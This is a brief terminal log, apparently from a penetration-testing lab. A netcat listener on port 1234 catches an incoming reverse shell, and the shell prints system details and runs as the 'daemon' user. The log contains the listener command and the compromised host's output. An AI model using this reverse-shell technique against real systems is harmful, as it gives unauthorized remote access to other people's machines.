 cici@chikyukrish: ~
cici@chikyukrish: ~
cici@chikyukrish: ~
cici@chikyukrish:~$ nc -nvlp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.43.254 34510
Linux chikyukrish 5.11.0-27-generic #29~20.04.1-Ubuntu SMP Wed Aug 11 15:58:17 U
TC 2021 x86_64 x86_64 x86_64 GNU/Linux
 07:00:34 up  1:51,  1 user,  load average: 0,46, 0,46, 0,66
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
cici     :0       :0               05:09   ?xdm?  55:17   0.00s /usr/lib/gdm3/gd
m-x-session --run-script env GNOME_SHELL_SESSION_MODE=ubuntu /usr/bin/gnome-sess
ion --systemd --session=ubuntu
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$